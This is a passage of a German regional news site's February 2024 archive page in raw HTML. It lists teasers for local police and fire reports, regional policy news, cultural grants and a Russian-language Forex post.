		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de/2024/" title="J&auml;hrliche Archive" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Februar</nav>
				<header class="page-header"><h1 class="page-title">Monat: <span>Februar 2024</span></h1>				</header><article class="mh-posts-large-item clearfix post-247981 post type-post status-publish format-standard hentry category-foreks-obuchenie">
	<figure class="mh-posts-large-thumb">
		<a class="mh-thumb-icon" href="https://wertheimerportal.de/kotirovki-valjut-foreks-v-real%d1%8cnom-vremeni-kursy/" title="Котировки валют Форекс в реальном времени  Курсы валют онлайн"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-content.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-large-caption">
				Форекс Обучение			</div>
			</figure>
	<div class="mh-posts-large-content clearfix">
		<header class="mh-posts-large-header">
			<h3 class="entry-title mh-posts-large-title">
				<a href="https://wertheimerportal.de/kotirovki-valjut-foreks-v-real%d1%8cnom-vremeni-kursy/" title="Котировки валют Форекс в реальном времени  Курсы валют онлайн" rel="bookmark">
					Котировки валют Форекс в реальном времени  Курсы валют онлайн				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/kotirovki-valjut-foreks-v-real%d1%8cnom-vremeni-kursy/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Александр Борских подготовил для Вас свежую информацию.Очередные сезонные тенденции на Понедельник 03 Июня 2024 по основным мажорам финансовых рынков.Весь перечень&#8230; Александр Борских подготовил для Вас свежую информацию.Очередные сезонные тенденции на Вторник 04 Июня 2024 по <a class="mh-excerpt-more" href="https://wertheimerportal.de/kotirovki-valjut-foreks-v-real%d1%8cnom-vremeni-kursy/" title="Котировки валют Форекс в реальном времени  Курсы валют онлайн">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="mh-row mh-posts-grid mh-loop-grid clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-247282 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/lea-mittelstandspreis-wuerdigt-soziale-verantwortung-leistung-engagement-und-anerkennung-in-baden-wuerttemberg-main-tauber-kreis/" title="Lea-Mittelstandspreis würdigt soziale Verantwortung &#8211; Leistung, Engagement und Anerkennung in Baden-Württemberg / Main-Tauber-Kreis"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10755_1_g-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10755_1_g-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10755_1_g-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10755_1_g-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				Main-Tauber-Kreis			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://wertheimerportal.de/lea-mittelstandspreis-wuerdigt-soziale-verantwortung-leistung-engagement-und-anerkennung-in-baden-wuerttemberg-main-tauber-kreis/" title="Lea-Mittelstandspreis würdigt soziale Verantwortung &#8211; Leistung, Engagement und Anerkennung in Baden-Württemberg / Main-Tauber-Kreis" rel="bookmark">
			Lea-Mittelstandspreis würdigt soziale Verantwortung &#8211; Leistung, Engagement und Anerkennung in Baden-Württemberg / Main-Tauber-Kreis		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/lea-mittelstandspreis-wuerdigt-soziale-verantwortung-leistung-engagement-und-anerkennung-in-baden-wuerttemberg-main-tauber-kreis/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Dieser Internetauftritt verwendet Cookies für persönliche Einstellungen und besondere Funktionen. Außerdem möchten wir Cookies auch verwenden, um statistische Daten zur Nutzung unseres Angebots zu sammeln. Dafür bitten wir um Ihr Einverständnis. Mehr dazu in unserer <a class="mh-excerpt-more" href="https://wertheimerportal.de/lea-mittelstandspreis-wuerdigt-soziale-verantwortung-leistung-engagement-und-anerkennung-in-baden-wuerttemberg-main-tauber-kreis/" title="Lea-Mittelstandspreis würdigt soziale Verantwortung &#8211; Leistung, Engagement und Anerkennung in Baden-Württemberg / Main-Tauber-Kreis">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-247276 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/arbeitsstipendien-im-bereich-film-und-video-fuer-2024-an-berliner-filmemacherinnen-vergeben/" title="Arbeitsstipendien im Bereich Film und Video für 2024 an Berliner Filmemacherinnen vergeben"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/berlin-cathedral-buildings-night-5952249-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/berlin-cathedral-buildings-night-5952249-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/berlin-cathedral-buildings-night-5952249-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/berlin-cathedral-buildings-night-5952249-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				Bundesländer			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://wertheimerportal.de/arbeitsstipendien-im-bereich-film-und-video-fuer-2024-an-berliner-filmemacherinnen-vergeben/" title="Arbeitsstipendien im Bereich Film und Video für 2024 an Berliner Filmemacherinnen vergeben" rel="bookmark">
			Arbeitsstipendien im Bereich Film und Video für 2024 an Berliner Filmemacherinnen vergeben		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/arbeitsstipendien-im-bereich-film-und-video-fuer-2024-an-berliner-filmemacherinnen-vergeben/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Arbeitsstipendien im Bereich Film und Video für 2024 an Berliner Filmemacherinnen vergeben Die Senatsverwaltung für Kultur und Gesellschaftlichen Zusammenhalt vergibt – vorbehaltlich verfügbarer Mittel – 14 Arbeitsstipendien an Berliner Filmemacherinnen für geplante Filmvorhaben, um die <a class="mh-excerpt-more" href="https://wertheimerportal.de/arbeitsstipendien-im-bereich-film-und-video-fuer-2024-an-berliner-filmemacherinnen-vergeben/" title="Arbeitsstipendien im Bereich Film und Video für 2024 an Berliner Filmemacherinnen vergeben">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-247257 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/schulabschluss-was-dann-imagefilm-informiert-ueber-vielfaeltige-perspektiven-in-der-region-main-tauber-kreis/" title="&#8222;Schulabschluss – was dann?&#8220; – Imagefilm informiert über vielfältige Perspektiven in der Region  / Main-Tauber-Kreis"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10776_1_g-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10776_1_g-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10776_1_g-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				Main-Tauber-Kreis			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://wertheimerportal.de/schulabschluss-was-dann-imagefilm-informiert-ueber-vielfaeltige-perspektiven-in-der-region-main-tauber-kreis/" title="&#8222;Schulabschluss – was dann?&#8220; – Imagefilm informiert über vielfältige Perspektiven in der Region  / Main-Tauber-Kreis" rel="bookmark">
			&#8222;Schulabschluss – was dann?&#8220; – Imagefilm informiert über vielfältige Perspektiven in der Region  / Main-Tauber-Kreis		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/schulabschluss-was-dann-imagefilm-informiert-ueber-vielfaeltige-perspektiven-in-der-region-main-tauber-kreis/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Die Wirtschaftsförderung des Landratsamtes Main-Tauber-Kreis hat in Zusammenarbeit mit dem Regisseur und Produzenten Steffen Döhner einen neuen Imagefilm mit dem Slogan „Schulabschluss – was dann?“ produziert. Er zeigt die vielfältigen Berufsperspektiven für Nachwuchskräfte im Main-Tauber-Kreis. <a class="mh-excerpt-more" href="https://wertheimerportal.de/schulabschluss-was-dann-imagefilm-informiert-ueber-vielfaeltige-perspektiven-in-der-region-main-tauber-kreis/" title="&#8222;Schulabschluss – was dann?&#8220; – Imagefilm informiert über vielfältige Perspektiven in der Region  / Main-Tauber-Kreis">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
<article class="mh-posts-list-item clearfix post-247280 post type-post status-publish format-standard hentry category-polizei-news tag-911er tag-bedburghau tag-bei tag-blaulicht tag-kleve tag-nachrichten tag-polizei tag-polkle tag-porsche tag-total tag-verkehrsunfall">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/pol-kle-kleve-bedburg-hau-verkehrsunfall-911er-porsche-bei-verkehrsunfall-total/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Polizei News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/pol-kle-kleve-bedburg-hau-verkehrsunfall-911er-porsche-bei-verkehrsunfall-total/" title="POL-KLE: Kleve/ Bedburg-Hau &#8211; Verkehrsunfall / 911er Porsche bei Verkehrsunfall total &#8230;" rel="bookmark">
					POL-KLE: Kleve/ Bedburg-Hau &#8211; Verkehrsunfall / 911er Porsche bei Verkehrsunfall total &#8230;				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/pol-kle-kleve-bedburg-hau-verkehrsunfall-911er-porsche-bei-verkehrsunfall-total/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 11:47 Kreispolizeibehörde Kleve Kleve/ Bedburg-Hau (ots) Am Sonntag (4. Februar 2024) erhielt die Polizei gegen 01:30 Uhr den Hinweis, dass sich an der Uedemer Straße in Höhe der Lerchenstraße in Bedburg-Hau, ein <a class="mh-excerpt-more" href="https://wertheimerportal.de/pol-kle-kleve-bedburg-hau-verkehrsunfall-911er-porsche-bei-verkehrsunfall-total/" title="POL-KLE: Kleve/ Bedburg-Hau &#8211; Verkehrsunfall / 911er Porsche bei Verkehrsunfall total &#8230;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247279 post type-post status-publish format-standard hentry category-polizei-news tag-blaulicht tag-bpoliog tag-einhandmesser tag-nachrichten tag-polizei tag-presseportal tag-sichergestellt">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/bpoli-og-einhandmesser-sichergestellt-presseportal/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Polizei News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/bpoli-og-einhandmesser-sichergestellt-presseportal/" title="BPOLI-OG: Einhandmesser sichergestellt | Presseportal" rel="bookmark">
					BPOLI-OG: Einhandmesser sichergestellt | Presseportal				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/bpoli-og-einhandmesser-sichergestellt-presseportal/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 11:24 Bundespolizeiinspektion Offenburg Offenburg (ots) Die Beamten der Bundespolizei haben gestern Abend im Offenburger Stadtgebiet zwei verbotene Einhandmesser sichergestellt. Diese wurden jeweils bei zwei 18-und 20-jährigen deutschen Staatsangehörigen zugriffsbereit in den Jackentaschen <a class="mh-excerpt-more" href="https://wertheimerportal.de/bpoli-og-einhandmesser-sichergestellt-presseportal/" title="BPOLI-OG: Einhandmesser sichergestellt | Presseportal">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247254 post type-post status-publish format-standard has-post-thumbnail hentry category-feuerwehr-news tag-als tag-blaulicht tag-brennende tag-datteln tag-entpuppt tag-feuerwehr tag-grossbrand tag-holzhuette tag-hotel tag-nachrichten tag-sich">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/fw-datteln-grossbrand-im-hotel-entpuppt-sich-als-brennende-holzhuette/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/20240206_101818-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/20240206_101818-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/20240206_101818-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Feuerwehr News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/fw-datteln-grossbrand-im-hotel-entpuppt-sich-als-brennende-holzhuette/" title="FW Datteln: Großbrand im Hotel entpuppt sich als brennende Holzhütte" rel="bookmark">
					FW Datteln: Großbrand im Hotel entpuppt sich als brennende Holzhütte				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/fw-datteln-grossbrand-im-hotel-entpuppt-sich-als-brennende-holzhuette/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 11:14 Feuerwehr Datteln Datteln (ots) Die Alarmierung um 9:39 Uhr ließ Schlimmes befürchten und löste die Alarmierung aller Einsatzkräfte der Dattelner Feuerwehr aus. Bei Eintreffen wurden die Einsatzkräfte bereits eingewiesen, der betroffenen <a class="mh-excerpt-more" href="https://wertheimerportal.de/fw-datteln-grossbrand-im-hotel-entpuppt-sich-als-brennende-holzhuette/" title="FW Datteln: Großbrand im Hotel entpuppt sich als brennende Holzhütte">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247267 post type-post status-publish format-standard has-post-thumbnail hentry category-bundeslaender category-nachrichten tag-baden-wuerttemberg tag-der tag-entwurf tag-frei tag-fuer tag-gibt tag-kabinett tag-lehraemter tag-masterabschluesse tag-mastervolehr tag-nachrichten tag-news tag-niedersachsen tag-ueber tag-verbandsbeteiligung tag-verordnung tag-zur">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/kabinett-gibt-entwurf-der-verordnung-ueber-masterabschluesse-fuer-lehraemter-in-niedersachsen-mastervo-lehr-zur-verbandsbeteiligung-frei/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/braunschweig-historic-center-3952839-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/braunschweig-historic-center-3952839-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/braunschweig-historic-center-3952839-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/braunschweig-historic-center-3952839-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Bundesländer			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/kabinett-gibt-entwurf-der-verordnung-ueber-masterabschluesse-fuer-lehraemter-in-niedersachsen-mastervo-lehr-zur-verbandsbeteiligung-frei/" title="Kabinett gibt Entwurf der Verordnung über Masterabschlüsse für Lehrämter in Niedersachsen (MasterVO-Lehr) zur Verbandsbeteiligung frei" rel="bookmark">
					Kabinett gibt Entwurf der Verordnung über Masterabschlüsse für Lehrämter in Niedersachsen (MasterVO-Lehr) zur Verbandsbeteiligung frei				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/kabinett-gibt-entwurf-der-verordnung-ueber-masterabschluesse-fuer-lehraemter-in-niedersachsen-mastervo-lehr-zur-verbandsbeteiligung-frei/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Kabinett gibt Entwurf der Verordnung über Masterabschlüsse für Lehrämter in Niedersachsen (MasterVO-Lehr) zur Verbandsbeteiligung frei Die Niedersächsische Landesregierung hat in ihrer Kabinettssitzung am (heutigen) Dienstag den Entwurf der Verordnung über Masterabschlüsse für Lehrämter in Niedersachsen <a class="mh-excerpt-more" href="https://wertheimerportal.de/kabinett-gibt-entwurf-der-verordnung-ueber-masterabschluesse-fuer-lehraemter-in-niedersachsen-mastervo-lehr-zur-verbandsbeteiligung-frei/" title="Kabinett gibt Entwurf der Verordnung über Masterabschlüsse für Lehrämter in Niedersachsen (MasterVO-Lehr) zur Verbandsbeteiligung frei">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247260 post type-post status-publish format-standard has-post-thumbnail hentry category-hohenlohekreis category-nachrichten category-polizei-news tag-06-02-2024 tag-aus tag-bericht tag-blaulicht tag-dem tag-des tag-einem tag-heilbronn tag-mit tag-nachrichten tag-neckarodenwaldkreis tag-polizei tag-polizeipraesidiums tag-presse tag-pressemitteilung tag-stadt tag-vom tag-wertheim">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-06-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/cropped-Wertheim24.de-icon-favicon-RayMedia.de_-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/cropped-Wertheim24.de-icon-favicon-RayMedia.de_-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/cropped-Wertheim24.de-icon-favicon-RayMedia.de_-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Hohenlohekreis			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-06-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/" title="Pressemitteilung des Polizeipräsidiums Heilbronn vom 06.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis" rel="bookmark">
					Pressemitteilung des Polizeipräsidiums Heilbronn vom 06.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-06-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 10:09 Polizeipräsidium Heilbronn Heilbronn (ots) Hardheim: Mauer beschädigt – Zeugen gesucht Nachdem durch einen bislang unbekannten Fahrzeuglenker oder eine unbekannte Fahrzeuglenkerin eine Mauer in Hardheim beschädigt wurde, sucht die Polizei Buchen Zeugen <a class="mh-excerpt-more" href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-06-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/" title="Pressemitteilung des Polizeipräsidiums Heilbronn vom 06.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247244 post type-post status-publish format-standard has-post-thumbnail hentry category-bundeslaender category-nachrichten tag-ausstellung tag-berlin tag-kriminalitaet tag-mafioese tag-nachrichten tag-news tag-organisierte tag-rathausgalerie tag-thema tag-zum">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/rathausgalerie-ausstellung-zum-thema-mafioese-organisierte-kriminalitaet/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/tegel-airport-germany-berlin-5251226-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/tegel-airport-germany-berlin-5251226-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/tegel-airport-germany-berlin-5251226-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/tegel-airport-germany-berlin-5251226-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Bundesländer			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/rathausgalerie-ausstellung-zum-thema-mafioese-organisierte-kriminalitaet/" title="Rathausgalerie: Ausstellung zum Thema mafiöse Organisierte Kriminalität" rel="bookmark">
					Rathausgalerie: Ausstellung zum Thema mafiöse Organisierte Kriminalität				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/rathausgalerie-ausstellung-zum-thema-mafioese-organisierte-kriminalitaet/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Rathausgalerie: Ausstellung zum Thema mafiöse Organisierte Kriminalität Die Ausstellung zu mafiöser Organisierter Kriminalität (mOK) des Bundesmodellprojekts “Echolot Zivilgesellschaft gegen mOK” eröffnet am Montag, 12. Februar 2024, um 17 Uhr im Rathaus Charlottenburg (Rathausgalerie, 2. Etage, <a class="mh-excerpt-more" href="https://wertheimerportal.de/rathausgalerie-ausstellung-zum-thema-mafioese-organisierte-kriminalitaet/" title="Rathausgalerie: Ausstellung zum Thema mafiöse Organisierte Kriminalität">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247225 post type-post status-publish format-standard has-post-thumbnail hentry category-main-tauber-kreis category-nachrichten tag-anquot tag-bad tag-ich tag-infoveranstaltung tag-main-tauber-kreis tag-maerz tag-mergentheim tag-nachrichten tag-packe tag-presse tag-quotexistenzgruendung tag-stadt tag-wertheim tag-wie">
	<figure class="mh-posts-list-thumb">
